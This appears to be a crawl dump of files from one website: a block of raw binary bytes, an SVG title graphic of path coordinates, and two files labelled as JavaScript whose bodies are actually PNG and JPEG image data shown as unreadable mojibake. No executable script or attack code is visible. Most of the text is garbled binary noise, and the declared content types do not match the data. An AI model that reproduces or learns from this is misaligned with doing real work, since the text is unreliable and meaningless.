�ܐ�J����;�+�uHqe�jl��W��A�wQϩ�u�GRr��/*L�A,pY�F=�Oį�@3B�CVK�tpBf��	-� �?�c6�+X2��:P>�cs���9j��G�)[	;-u��S����Yv'W��TZ V]���p��d�nn,�n߂�&("�ܾ�W�?r� c,��.���(�7��UE�d	������QD4��0D���U��y�Q
m�v=�������a��,qM�47�]����E(�͔���?r�q��ܢ��l�� 8���Es�?r�.93{����E\a��

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/zxyp-title.svg
body_size: 6657
content:
<svg width="123" height="20" viewBox="0 0 123 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="white"/>
<path d="M11.97 9.862H14.98V7.454H16.464V9.862H19.67V11.29H16.464V14.566H20.272V15.994H11.466V14.566H14.98V11.29H11.97V9.862ZM9.52 11.262C9.142 11.626 8.75 11.976 8.344 12.326L7.406 11.108C8.974 9.806 10.234 8.322 11.172 6.67H7.91V5.242H11.872C12.138 4.626 12.362 3.996 12.558 3.352L14.07 3.534C13.902 4.122 13.706 4.682 13.496 5.242H20.272V6.67H12.852C12.32 7.734 11.69 8.728 10.962 9.652V16.498H9.52V11.262ZM26.558 13.39V14.762C25.186 15.28 23.632 15.7 21.882 16.022L21.7 14.594C23.548 14.286 25.172 13.894 26.558 13.39ZM23.772 3.408L25.172 3.968C24.528 5.606 23.884 6.95 23.226 7.986L24.57 7.818C24.794 7.342 25.046 6.852 25.298 6.32L26.6 6.824C25.508 8.938 24.57 10.492 23.814 11.5C24.668 11.318 25.536 11.08 26.418 10.772V12.074C24.892 12.592 23.45 12.942 22.092 13.11L21.714 11.794C21.966 11.682 22.19 11.542 22.372 11.374C22.764 10.954 23.268 10.198 23.87 9.134L21.882 9.4L21.532 8.07C21.756 7.972 21.952 7.79 22.134 7.538C22.764 6.278 23.31 4.906 23.772 3.408ZM33.376 5.83L33.586 7.174L30.128 7.65C30.142 8.168 30.17 8.658 30.226 9.12L33.754 8.574L33.978 9.946L30.394 10.506C30.394 10.604 30.408 10.702 30.436 10.8C30.548 11.43 30.688 11.99 30.856 12.494C31.458 11.906 32.004 11.234 32.494 10.506L33.656 11.29C32.97 12.284 32.242 13.138 31.472 13.852C31.85 14.412 32.186 14.706 32.494 14.706C32.802 14.706 33.054 14.076 33.25 12.816L34.496 13.628C34.076 15.42 33.474 16.316 32.662 16.316C31.934 16.302 31.262 15.868 30.632 15.028C30.548 14.916 30.464 14.818 30.408 14.72C29.428 15.42 28.378 15.938 27.272 16.274L26.418 15.098C27.65 14.706 28.756 14.16 29.736 13.446C29.484 12.872 29.288 12.242 29.134 11.57C29.064 11.29 29.008 11.01 28.966 10.73L26.614 11.094L26.404 9.722L28.77 9.344C28.714 8.868 28.686 8.364 28.658 7.86L26.852 8.112L26.642 6.768L28.63 6.488V3.492H30.1V6.292L33.376 5.83ZM31.668 3.436C32.326 4.066 32.844 4.612 33.208 5.06L32.06 5.858C31.696 5.34 31.192 4.766 30.562 4.136L31.668 3.436ZM43.134 9.176C44.114 10.338 44.87 11.36 45.388 12.228L44.142 13.096C43.61 12.144 42.868 11.08 41.93 9.932L43.134 9.176ZM42.84 3.478L44.31 3.66C44.156 4.346 43.974 4.99 43.764 5.606H47.992C47.992 10.632 47.922 13.726 47.782 14.902C47.628 15.924 46.942 16.442 45.71 16.442C45.346 16.442 44.73 16.414 43.848 16.358L43.484 15.014C44.24 15.07 44.898 15.098 45.458 15.098C46.004 15.098 46.326 14.804 46.41 14.216C46.494 13.53 46.536 11.15 46.564 7.076H43.134C42.658 8.028 42.084 8.882 41.412 9.638L40.502 8.434C41.65 7.09 42.434 5.438 42.84 3.478ZM40.88 13.39V14.874C39.424 15.35 37.758 15.728 35.896 16.022L35.714 14.566C37.688 14.272 39.41 13.88 40.88 13.39ZM37.786 3.422L39.214 3.968C38.584 5.606 37.94 6.95 37.296 8C37.758 7.944 38.22 7.874 38.696 7.79C38.976 7.272 39.27 6.712 39.578 6.096L40.992 6.628C39.76 8.854 38.724 10.478 37.884 11.514C38.808 11.318 39.76 11.066 40.712 10.758V12.06C39.088 12.592 37.548 12.942 36.106 13.124L35.728 11.78C35.98 11.668 36.204 11.514 36.386 11.346C36.806 10.926 37.324 10.184 37.94 9.134C37.296 9.246 36.638 9.358 35.938 9.47L35.574 8.112C35.798 8 36.008 7.818 36.204 7.538C36.806 6.278 37.338 4.906 37.786 3.422ZM59.416 7.748V11.598C59.528 11.598 59.654 11.612 59.78 11.612C60.06 11.612 60.228 11.514 60.298 11.332C60.354 11.164 60.396 10.87 60.424 10.464C60.424 10.044 60.452 8.672 60.48 6.362H56.406C56.182 6.852 55.93 7.314 55.664 7.748H59.416ZM56.938 5.004H61.936C61.88 8.672 61.796 10.814 61.712 11.416C61.614 12.004 61.432 12.396 61.18 12.62C60.914 12.844 60.298 12.956 59.346 12.956H59.248L58.982 12.088H56.518V14.104C56.518 14.552 56.728 14.776 57.162 14.776H60.284C60.634 14.748 60.872 14.636 60.984 14.44C61.068 14.3 61.166 13.824 61.278 13.04L62.622 13.474C62.51 14.3 62.384 14.888 62.244 15.238C62.034 15.826 61.53 16.134 60.746 16.162H56.546C55.594 16.162 55.132 15.658 55.132 14.664V8.518C54.936 8.77 54.74 9.022 54.53 9.246L53.634 8.07C54.726 6.81 55.454 5.256 55.846 3.436L57.302 3.618C57.19 4.094 57.078 4.556 56.938 5.004ZM56.518 10.758H58.03V9.078H56.518V10.758ZM49.812 6.236L50.932 6.32C50.904 7.734 50.778 9.078 50.582 10.338L49.434 10.03C49.658 8.826 49.784 7.566 49.812 6.236ZM52.332 12.676C51.968 14.258 51.352 15.518 50.512 16.47L49.406 15.504C50.694 14.104 51.352 11.85 51.38 8.742V3.604H52.752V6.67C53.102 6.25 53.424 5.76 53.732 5.228L54.544 6.348C54.012 7.02 53.41 7.622 52.752 8.126V8.742C52.738 9.61 52.682 10.408 52.598 11.15C53.242 11.794 53.886 12.522 54.544 13.306L53.648 14.664C53.144 13.852 52.696 13.18 52.332 12.676Z" fill="white"/>
<path d="M78.396 16.344H76.534L76.254 15.336L78.074 15.378C78.424 15.378 78.606 15.168 78.606 14.748V5.088H69.394V16.386H68.386V4.108H79.614V14.972C79.614 15.882 79.208 16.344 78.396 16.344ZM70.416 6.698H77.598V7.636H70.416V6.698ZM71.2 9.148H76.814V13.656H71.2V9.148ZM75.834 12.76V10.058H72.18V12.76H75.834ZM81.616 7.174H82.876V3.632H83.856V7.174H85.102V8.126H83.856V12.382C84.248 12.186 84.626 11.976 85.004 11.752V12.732C83.996 13.32 82.904 13.824 81.728 14.216L81.476 13.264C81.952 13.138 82.428 12.984 82.876 12.816V8.126H81.616V7.174ZM86.838 9.484V9.512C86.782 12.312 86.138 14.566 84.906 16.246L84.164 15.588C85.242 14.132 85.802 12.116 85.858 9.512V5.704H89.918C89.89 5.032 89.89 4.318 89.89 3.576H90.814C90.814 4.332 90.828 5.046 90.856 5.704H94.006V6.614H90.884C90.968 8.35 91.094 9.736 91.29 10.744C91.332 11.024 91.388 11.276 91.444 11.528C91.962 10.478 92.368 9.274 92.676 7.916L93.502 8.266C93.082 10.03 92.508 11.542 91.78 12.774C91.92 13.25 92.088 13.642 92.256 13.964C92.592 14.622 92.872 14.958 93.068 14.958C93.264 14.944 93.432 14.258 93.586 12.914L94.426 13.376C94.146 15.252 93.754 16.19 93.25 16.19C92.774 16.19 92.284 15.77 91.766 14.93C91.542 14.58 91.346 14.174 91.164 13.698C90.366 14.79 89.428 15.616 88.364 16.19L87.762 15.42C88.98 14.79 90.002 13.866 90.814 12.634C90.66 12.158 90.534 11.64 90.422 11.08C90.184 9.89 90.03 8.406 89.946 6.614H86.838V8.63H89.26C89.26 11.15 89.148 12.69 88.952 13.25C88.756 13.782 88.392 14.062 87.874 14.09H86.922L86.67 13.264H87.636C87.944 13.236 88.126 12.998 88.21 12.564C88.294 12.116 88.336 11.094 88.35 9.484H86.838ZM92.494 3.464C92.872 4.01 93.194 4.584 93.474 5.2L92.732 5.522C92.424 4.85 92.102 4.262 91.752 3.758L92.494 3.464ZM100.824 3.562H101.86V7.888H107.054V8.868H101.86V14.86H108.244V15.84H95.784V14.86H100.824V3.562ZM120.2 16.288H118.996L118.744 15.35L119.99 15.378C120.396 15.378 120.606 15.112 120.606 14.58V5.214H115.23V4.29H121.586V14.86C121.586 15.812 121.124 16.288 120.2 16.288ZM110.386 5.886H111.366V16.414H110.386V5.886ZM112.416 3.436C113.06 4.206 113.648 5.046 114.152 5.97L113.242 6.446C112.71 5.466 112.136 4.598 111.492 3.842L112.416 3.436Z" fill="white" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260118/35c842103869ea7aa44fce635ecc810f.js
body_size: 9368
content:
�PNG

   IHDR   �   �   �X��   	pHYs     ��  &gIDATx��y|SU���7I���PJ(� �eQ��PEDԪ0�&��̏EPf���8�2"��,��"� "n�TAV��[d�����M�4����ޛ�$KӒ�y�^Л�sϽ�9�<�s�sΕ\]Z� ��? ��
^� r��@����WMy��,{�}_���ޖeO��c=I���LY��-����H�u�~Y�F��F���υK\��K�;�r��������B�et������4F9�8dYiЁš6`Yy-�*o�m�8dYF�e\A�]����.��r�><��s���)��[>��m�`aNAy�h���}����8|�)/ذ+�$���2��+���B�@�$$W��������-�X���VC�м�}�ݢ���Gx5~_+��s�2p�V���z/���;z0w�d��O&�l��b1��|,�仿
�P`��%��B3r-���*�-r�|��k1�BY�r��Wʹ��v��E�y��6ZX^;��>\�����#l�i�#/K�媽9J�H�zKSΗp���+��1(�`�F��%kh\�_l��}�6��qo.+�ЊJ�[����"��7`�+hԬ9��s������ę�A���|�wI
P>�(��r�$�:$���3�?�74��>n�����,k�,��t��PE�J:],�-�5p�ߚ��d�`V��ǝ�g�Z�Z���+��x_!��U��$I�9e��gaa���Ղx�F!W �@���� \�^9�0��{���,-��/f}��A~B��G�ϰf�b����Fn.G��Ab�߭(
��*"X0_&��+���8��q�� ���w���?�*j��W�ax�	�]�������KA	�kEӾV4_��8�w_�H\B V��9�M��i�KB���eN��P�+���U�z!.׵�s�.� w���2&�+�X��3���U(G��yϷ�{�S˻lepy�V�z,��K.�.[E�u��"���>�,��|s���{��d��������Rű{s&��;��h�c��'#����u�2�&-�
����.�]�8|�ե ��� ��a��ѧ
}�P���1�:U~n��������(/��ȅ����[O�k���r�5����T㋟fOÑ���G�ШYsN=¿{�ʠ�fn����"+-��4��cǩ�%����ޥ�)*���Ss��| �N�畈8�
��4Rե	���-����c%T�R����|[y_;���Z+�w{���'�3Yo&��1N��; �w���u�$��Y�� 4j�Cj7d��3������s�����*���;p���	�]��Jۨ2�8d�4��=����@��J��������v��F��O�O�uy�A��W],U$�po7+���"��խ;���<5cuz~��^�@=�����X����{�<�'��Ё�����f�]�V���ի �KH ���ZS��!G���Z�U%v8�ϛ�-"t��Cu�|�B�kW 1(�;���%����DȬ/�0�h��D�.]�]RʚO��{��l)�a޶�ݛ3��_�\��SR�r��1*�#���J}/m�(��!��~ݵ���ű���񓅌?]$�0B�i�ڀ;�kM�$�K4��>d�`��^�PܹB��r�(t��kb�7_`4��1�o�:}B����(K�ʉFMغv�Z�۝Z8�}v��['�﫲�+Q�8��)	�s���\	���b�}��Wh���h��Bk1�]�>�O^�o�T a(��2����L��,���c�5��m}�as�زj����/��ٹ�X����v��rr �����.��2'G�9d7��BT� I��OD���T!�����|���	�}��' ��r_+��{�X^~��[v�>�bF��Di[~�`V �SR�nԄ͋�V?T\B��N��������nW�h2���y�Zdٍ�|�%*���Jg�t�+�������v����3����Zy��^le����7�w��b��1����%�$��5���s�1{�N�;��El�DղM&J

4º��w*}}��gx�S�J<&��N�:왪X���7ʿg�n���V�t�0��5�;�Ԇ횁>�Mrw��I2Ek��)����rr�;e23�:�c������Z%���w�?��7h��M{�n���X�]���Kg��] ����b��ޮ�Ϥ%�'�P���V��8#�v�f3s�ZZ%%��>���Y0s:�v���#��&0��2��c��i�N}����F/A�)��n�C���ݰ�9�MT�4z�%ߴ���r�������mQiy&�$�ާ�]��=S��|��P�e6X0O��g(�<z���7$��kqC�?p�^F�)R�oZ����W����ڜztY&+s�v�Z�}���Ә;e���0�ű$����K8d���(��|�e�3�E�Qc���Ly�F��Ly��.[Oϔ�5�>��K�dZ�Ph���!	�R\B�AO�Xy�\�qcr˜�3E�n���ts�4�XJ��SHԄ��v#c_{�}�%��-��=З��SS^����^�{��Y�J̮���,)U�W$�|��3�*t��4~�Qo������	�Z��ؙw6�O��b��,K�m�s�5E�������'G�q�r��|,G'���E�����1F6�\�ݯ���c7n��=��/=���et��7mu���ǛY���UA*4j֜�����{��ԟ՞.��]/��#⌫]Eq�b1��Sr�#����v��3����ek��V<w-��I�b��ql(����9�;��o�i.�㋯���b5N8�����SՄ��1Ѭ��9��=��/
���ෝ��q��9awp������Q��X#_*���d��yV�q�U����Jyo��74<��b1�_VՕ�z}�ZJ�[o%��^X-M��d���{Y!�uuX�S�m�n ����l�iCƎ�j��zѷ�3�4��K��N;S��G^N���2W��C��TZ%%�H����$.!�<���EV�����������4oӖ&-[���u�3Ez0�gL>W�)���Պ�bV
Q���g��Z+�v=��w��7oEĺ7Ū|�ۺ����0�� <���|ٸ)'rN��v)����i�+���@_��Jɱ7^!~��j]=��.�8IڈQ�ؿO]�!s�*Z��恺f�L{�-v��ڙ"�Sr}H�[�����J]���� {hp%8�X� \�:��\kŨ'̘?O�O=°i�1{�Nz�S3f����ݮ�Q���3i�;9�?O��__b���j ~}t��K��2:R��~p ��֔��K��꯿�sL4F�DrL4}��0�A�ǚ0�tj91�q��s��\����)� �#�k�S��U˸K���űk�H�7n�be����=Y��W��b��o�m�ȩG��߹h���q�>�K��R��9�C6�_ ����2-;tT����,�|>���^�h��RY�g\��|�q���.������<&��l(����[bc�\�[bE�eN���آ g��9�1�[���w!�SR9�3�:q6;��+�r��G�߭��Mټ�^r4���J�)J�KդeKN�~|o�1�C�v�p�� |<�eҔ�M|�3 ~(.�c�Lϵ`��:�E�����f�R����ed�j�C��2��l(�R�t�չB֖���6�ݖR��o���w��'3W�լM����U�c�`�L��>r��-xs�� |��L�7oHܷ��Ndm�G�9~�=VҨYsN�4�4�<@�;{s����C�/�yec��yʿ�R�(��3�"��ѹ����CS(q�������SR˧���ND,��RE�R�p�j'��ǵ�p��
��D͸���{�ZlS�{��PDԸ�� l�o@���Y�Nޜ}{=��� N������#�~0�ן͉������ޙ��_/V3 ��g�.`����,���8Z�ʫ�{�/9ƨ��7j�~�"MZ���A�ڵ5'\�d1/��U��p��)�����OS�`Vc�]O����ݨ��ǀ���0׍��rѱV�f�H�ڵi��>�E���"Tq��A t��!�9S�� d�}����f��ׯO����7_e읷{��q>c����
���Ghм9�v���r3�������e҇>��]��8�k'{�$.��ⰺd��4ڱ����{�휞�*�1��5�UWJF����U,��>����{Z�t�4��[u�k6hb%�v�?�ݧ�"��ci�s��Q�ֻ�ݰ�oEX�`n�F�6m�Vנ�67k�e��73��/Y���j���)��=��N-?3���C�x�& �iq� 8%���k)eC���|��*n�=����1���ٯ�ߠ��ݻȝ5����j� ˤ��,��=�K\B3W�����������+���@V�&���KIA���#�p�Es�`�3��� �mF^2�n�e���t�� ���qW�gFN9\L=o���R��h����z�=c2������N<6�s9����LL\�-�t%"���2W�B��a�S�����k�Ӭ96��o��&�G[S��:6���~s�:�����\�%%%����_�$�����OO�;��""X��n�@[S��ⷥ�i��^Z�4kM)�s�m��l1{KE .�0:e�9�|���^�QJ�S��C�޽Cu��q���Whs�0���Æl����<j<���ȸ�� �oOc���r�j�u_�.]i����3^r4�LW��Q|�W��(��]uj��QN����3�ܓ��?O�_�'.��b҈�H<y\m� �>����,�1U}ﶾ�X�@�����{��?r���;�5eS������b!.!A���w׮2}��%H2E�K� ���	l-�j,���g*���t��N}��g�&��j�0����wZ'z���v�<�3.!�䧟吵T#��)��޲SM�hԬ9���s81�$Mٻ�>��9�i.�`V�f�ƨ��5���бV�c�UQ���I].��.�=S��'�x����E�tHG~�h��s��7�0��kE�c�4��^w�e)��9w��z�o0�غ���:o�*)����h�?ө���Cڧ��0�.f�f>��c�1���FZ�I�'���\����*�d5e<s�*f��<�n��׷����ig�RG�;t�J���ݸ]M5�P}I2Ei旃;�Q#�?�uMn���cq7rE$if#[F��3�y�^,7#���R�=���<+6YHCPyt��bMl1���g_�g�����ℽ�"����3��t������Ҭ@�����,����[U7���Z�d1;ǍT�H:�ޓF��j흺� �bפ�$D�o�O\�zw*�g��L19NgB�N�E��ofHB�f)Ns\�leL��������wfiFн�ZJ�4�%�㴮ZIaF���_������cG�������SRy�T�?tP����q����{ʭQ'a�X0�L�HJ������T՜�f_��y�}�F͚���e|��n�	��I�F�(�����}j�m���7��w ܮ�����H�}�0,.���|�o�j\)�DXh��A']������JwCS\�VII~#�q		��'6-�Q��YYd�^E��H��M�`҈�*<a����ʛj��6n����d��1l\��]��s���k�~�@ ��Ϣ�R���\5��8W�%�D.x� �K`W�����K�c�+��Γ2�j����vzo��UNJ�¢�1-�YM�N%���*
���ؼ|���غ��d����X��:֊�U�8͵l�9�t��w:`H�̫�]�P_=�S1���H<9O�o�+/CE�P8y�����!�M��ҡKW ���ر#N����~�d�c 
��n$���;x@}o����g�����kh���q�<o�j�u8�$�y#��# ;�W����wt�Y�ǛzΕ�^w��*Bsh�بYs�M�����d�W&��L)q��M,x�?9Zs��(������
O�`�ɞ�yI¤בi���s-��'�*�,�C�g�t����BC.�dd�i!38م\IO���uߟ'PVH��;VYg
�3���D�٨yb��W�ł��!"����>��.c!��Lp�]��.�"��� �@J葡]��Wc(�K��ra��v��z�=�z5�n����O���|[�m�����m���I1�͛S�qc�fg��l$�l$EY,��-�2�8o���`���E�P�da��)%�j錩�2�-;tT�5hޜ<���[R�d��o�j6ro\�2�$����I\����f�y��9y����%��f�su��� �V�[IW��W����%�5�xp�3�Q�[�G�W�qc�,�����_��
���ZFG�l6rW\)1�����\���?~���H��H~1�<���}��>%����1�����jw�7�O>��Y��[n�9���Rx[;�]��w���)�z�p?�Ypm��J���@��XJ�y�"ڧ����?6��[=�c��' /_{�q��q�o+nq'��#-6ffh?�EQVV����$���\���8s�gΜ!''��'O����9F�$U4�k��1H;S����_r?��+1q��9<��� 8�o/s��+�_�'�,&-�4����~D�$<�1��S}��b�Z��������ڵ�;v�y�f��݋�<�X�����I�)�J�1_��
�Ng��9�]�r������3��]+�D/q�ckSw���y�OH�s����Hbb"���t��p������u�ֱd�~��JʗB5�"�A�\�N3Y��,U g���+�,י�,xo�//zoT$��患�Q���������V��j$I"))���$ƌþ}����ϙ7oG��B�z�(��DEp�k�ۛ:'s�f�iT���2�Y}�RV�Ii7������\���5Z�hӦ'Nd۶m����4m��Á�~����'��W;�5��+��p��,x]cM꣎%P�q��${�h�-Q7���p��[�.&L`ӦM�; ����V����Cy��l��gFc��x�^,�� �\�um?9_�W�n��76lȌ3���y��'9v�X��\���`1-N��xx�>��jL�1(����z�+��B3�,�9eWi��Ő��κu�:t(7n�H�8�3ր���R(N�~�Mq'B�R$d�������<�B\.��	���v���p!q�c-2�e�v��Cv�,p�f͚����c�=��ŋC"I�
��{��Х��J�g�!��˒H8�̄�/�؏7�wOA�6�cI�����H�ʜ�?]�'�8P�N�ϟOϞ=C�`��K�-��\d�v5	��tq�{��쵀�z=���k��O��%��y�yS�d21�|Z�n�T&+5\��V&�G_��.��Y���
l�},���Vʮ�0�hРs��%::Zt�2��ՙ!��]���"6X�藝��s%�9�2.���4&L� R�	h�۝�<U��S"Ψ,/��mڴc$55������Yo�@CA�Z�x���y󂚄A��۱�k<�J�t�R6m�T%Y�qqq���РAi֬u�Vm:̀�4i{��y[5�zKo�������?����IݺuiӦ)))���ӵ��V�"::��Ç��sυ�^Aգ�8�htO�5U�O��SVV��ӧY�v-S�L��n�K�.|�������<x0���8��u��	�!�jC���+��۷3r�Hz���֭[Cv��͛ӵkW��0�Y�B�$U(�����Ջ�����={��.A�  E(���>�u�օ���ݻ����A��`0`��xꩧ(..�t}�[��aÆ"�A�\ ����={B�j���ӬY�\����H���T�5�$��-[��Ձ�E�m�6�;V�z��Y�\z����"���S�4h�+TB �����O߭����[�'�& r	���R�XDOo�@��Z���C���,�@.������%�Ӊ�u�!��K !!��u+T���6mZ�:
!����E�r�����x㍕�+�|pA�@�"p�\4i҄�n���uegg���Յ�EҧObbb*]ϡC��D���!r��'��t]6�-$���C��\.�FJJJ��:~�8ǏzB$���m���o����۷S\\,Z��4��t"�27�t�|����I�k׮I=��^D�N.QỨ�/5�2�Y�թ�z��G}�ɓ'�L6��5kք��Ka�q�>��,_��\ƣ�a)%���}�e9`�`�ƍ�ӧ�F�"999��\�n����t�c�����zʫ��HUd���z�F#F����8Z�lIǎ�֭���ԫW/���;w.�,������0a����A�ڵ���#>>>�ˌb���,]�T�^�@�R �Z��U�VW�2B�[o�Eqq�X��"�y��͛7���G���PķV���v�y�l6�HE|kU��/��g��!�*b���L�2EX��������F������o/�,Y����SRR"\�� !�2}�t �q!N�<�C=����q8BW⛬v���>����_=z�^v��-�A�?@8=�=� ۏ��}W�J.��e`�����y��wٶm@�Z������J_�&�$C���~cѢE|���ܹ ,��7`9�"��Vv����	��ȃ�����?�����b�_��p���rQPP��s�8w��fϞ=dee�{�n�?�N�R�)�v�o��O?姟~��TtI�(((�b�PXXHAA%%%���SPP�W^��	Q\Ä�7�~�z�ϟ_��n����HTT�=C�k1P(AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "A���/���0zp�7��k���$�8��fЭ���`ĭ@%c�`��Ip}¥j���� 2T�w��߆9���¢������������s d�������4k2�3�۹�>�H@.s�d����,>�?q(ȥж1|4���L!��2{e����td'`��WZd�1�B�c��[�V����2���Bt5A��������������O�����$I�b�0n�8V�X!�"B�
%I��t2~�xfϞ�Nw�J�$JJJ8p� z�>��%\6!������\.v��}Y��!'��5�t�K�A�"Z�@!� B A�@�0:�X�*#�V�
!I���b��R-�ť��F�
!IPV��IP����p�O{+��#��/r�2���i�Z;Փ�}5��0k���{$*;�,�\AhX�����62��H.	N��L�w[���	��' �-��+��ȠӇ�^
+0��r5͒������]�	#$Ith��K ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "A'��� ,�e��W�K��j     IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js
body_size: 23263
content:
���� JFIF     �� C 
	

�� C��   " ��             ��             ��    ��            �룶��=�u���   ��s"�O��kǰ                �ɮ�;j���Q�� t|�}
g��s��^yN,�;AuM�[�d@�si�-`x�                95�GmS {x�3'�f�U���U�rt�}4Iz��[��	�����C����s"�O��kǰ                �ɮ�;j��S��w��E~��o��q8��s�K���:��~c���=<�r+q̈3�m>�%��               G&����d?=��ش<�֒����.)��~쾟e��ÿ�]���|໥ȭ�2 N������<{                �룶��}���fh�s��i�͇��Zާ˞��u�����>7�\ތt�[�d@�s�x      �|�q<��mw_X@�eğ|�����;]���>� ��eE�a��-j�_c��.9PM�	w�T�d�trk��ڦA���O�Ｘ�5%޿�M;�Ӹ�]��c��is�o����t�ai[{�     9~���8_�fP'B  ?}��E��ʙ���e8�w}C��h(� X�?j�4���vB��G&����d�#���:�h��^��R�r=W?�v��������y[J�`�i�    Dm��d�Ƽ���c����{����(os�������:s��t1KFKW��Z95�GmS ����ֲe�Η���v�;��;ۗ!���3{=�    9�k66X�]��re��\���n6���(x.�P��>q��������%�s5sz����K��O
lˤ�:�1��4rk��ڦA��ty��SR���b�
 ���0�    F��\1��L��{LF�#� ���υ� v4��7'��+,���]!zL�]�2�^~��>ව��]tv�2��:��}��`7�    �[d7T�!�́c�p}�+de����|/�� [�8��}��r�,�1a�ɞ�2�6}Z��-� ��]tv�2���2~^�z    	�W*$`mq�{W�Yp'\��GX���� ��   ��N=o_f4܆���w�<3[�_w#[���KX  ��]tv�2���3{�    0��1�N_ [U��r��G ]Ǯ���1�:]f^ϗY�={���p��[�8���1���,�q:\����m\��1���8   �룶��
�`    �ٽx�a�$z̮��  3-s�VcK�J�w���I�y��䵑�O}��3.(��q�y�cS3:Xuk+?����            k6o^"v��+�,k���I�9MT/ï�4����t��s�.*s���a>#�Շ�s��]�             5�7�;D�Y��5�}�H2�Ͷ�[ޓ7���(���qe︞f�,C#��i��iª�              �ٽx�a�$z̮����<�谵N]C� GϪ�s�ӅU�                5�7�;D�Y��5�  ���Znr�p��                  k6o^"v��+�,k�>�M�[NV�                   �l޼D0�=fWȰ��79m8UZ�              ?�u܇)�W��;��_?t(�   ͛׈�;q�t ��  1�8��sB�ٸw
�P          ��xKz�O_�g�(-�UW'�b��~���&=��1a(������?ǫ1�������0����Q������v$B����٣6X�>�����Z��e��{q�n���<        ��+O'qO0���/���)�HkϿ$8���0}�>6�?{yz�70o����	���d��P�,��O(y�,����4���'���_I�$9�q|Bޣkf�٣ț�8�u��X�����<��	�F4���        �Y�ˉ0�8~�M����q]F;��5Yms��D��iWu�����޾^��5�`�|�ʛ2��{��Ks�N�z��"���uM���KE�|B��kf�٣�G,|o�kTV�mU��s!�:?���}@       '�rr�L;���f�s�7/���)�?�|��O$��ydc�Q�}�}�{�7����t=�#2�̵y^�<����61���$�Y�Y���^!�={��;�Ql^춦���;lS����m�ST         �l޼q{}�G �+���S!p=F���3��>��$�3�ئCsu|� h�E�8��u��L~3�z�B��m_|�}z\Su���m���n��C��}�                    �-z󲭌w�{����                                                                                                    �� .         04@P13!"#$5���  �K�>2�`'��b��A�}}�tE0��k� ���ƺ���	�U]���k�����;��@<�-}����A�S:�cYۮ�6�Jk2;�"f��b��A�}}�tE0�m�'�12f�|�j���2`��X#�O��ů������>2�`&~1Y�Y����Q�@����:����u�vR����k� ���ƺ���	�۴��5�[��NqT6k�Tc[؍ar (��k� ���ƺ���	ʤ#7��lVY��[�p�r$�JC�q�m��~��!ː5�_a���5�|e�L���ruX�^�taHQB:J�Zck��� X�q�'	\�y�Z�>/�����(�eu��8�s��ۺ	�,b"B3�J�@�3˨Ns�k� ���ƺ���	�� q�l�BM٨cB��lj ��Ya�m]�y��X��|__c]�QL��1�C$5�D:D�9Ud��,FԦ!!*��XM��*�"��y�_�3Y�D㚶Oy'�6�,ݪz�Z'�/U�tE0bU�3@����8Ub�T�ey��TTx�aa�u:m_�2DQk�a=�Lt���Gtk����Y�)o�t�ŕ�n"��b�k���)��nX�yG.�J[����tV#��ZT%�,-��p�OЌ�	W^v���� �f������E�tE0(]�wp�f1��[Gٿ����#�qe�Z�(�,����<�e-�^�M��޷ۮV��S[�ʋo�ƺ���	��Ԁ�W>$���Cy�Z�EZ�Y�a3L��s/����,]�+�r$�Z��e�����7Sa�C�ƺ���	�)	���&�+�� �V���{]�Ȃ�����g{ܷ�-�uC�%^�sz�w�UU���j:�����r(3<�L�&����v5�|e�L�!bo*zGH��V�/�k�{��7,�t�Q�+�V�e5��	�XQ�:�UU���j:�����SM�.��&k�oVdG}4��tX�A�S1K��%��c[2E3%g���g�$� >�z����{ֵ[����j||�t�$l��,tQ���ƺ���	�˸��sh|;I��>�q^���[����j||�u�/�д�6:�k���)������ �tWG��]��Щ�����u�h��ӯ�U�tE0�9��}s�+������M��޷ۮ�g�/ѭv�б���(�|;��v=<���oo��*m�����t_��Ј�W=�>2�`'��0ˠE�H��x<�����M��޷ۮM�4��3l�>�~��tE0��-���t��*/�e���T�ym�}�9��\p����_,��c]�QL�7���]�*W���z��;�^�:XZg�S�MuT�ym�zޭ�<>����>��tE0�02'�f��*��k]�)�� 4�hZˊ�G]U6�[z޷�z��6J��H��t�u!�&�"��T_m1Dp���#)fy��w?9d��o����o[��oQ��C6	__�N�7�ҤP�����X�l;�[�wV���n��~�M��޷��	�i}#��4�/_��xh��(��{� ��!�Eo&��:��J�B�R��/R؏Ν-��q�F���J�� ?�u!�&�"����7X���A��o�����Ė�.7��@$�Y�3`���@T�CxM*EһT�\�sv�	���zB�J�� ?�u!�&�"���?�wdѺ��J�� ?�u!�&�"��B�J�� ?�u!�&�"����J�� ?�u!�&�"��B�J�� ?�u!�&�"��f�+�����Ԇ�T��!������R�iR(^a�%}|�:��J�B�C6	__���	�1��y̭fm�麐���������c��;���4},��"�1��Gw��Md�N���k��o��+�wP����k��o���L�Y�a��=���ϓ�x�ȷ��r8 b��z�v�h�����$KW	�X�R���'Cdj	� <�+&嚱oX;�!ɯk��� l��㸋i^V���;�&;|���N�
